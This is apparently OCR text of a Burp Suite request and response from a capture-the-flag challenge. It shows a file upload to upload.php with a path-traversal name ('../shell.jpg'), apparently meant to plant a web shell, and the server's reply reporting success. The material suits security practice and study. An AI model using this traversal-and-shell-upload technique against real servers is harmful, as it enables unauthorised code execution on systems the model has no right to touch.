 Request
Pretty Raw Hex \n
1 POST /upload.php?name=../shell.jpg HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32455
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5ae28b65b9ee60b7e5721318de61
5cca
8 Content-Length: 364
9 Origin: http://node2.tgctf.woooo.tech:32455
10 Connection: keep-alive
11 Referer: http://node2.tgctf.woooo.tech:32455/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Apr 2025 07:06:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u
529f\uff01"}
Search 0 highlights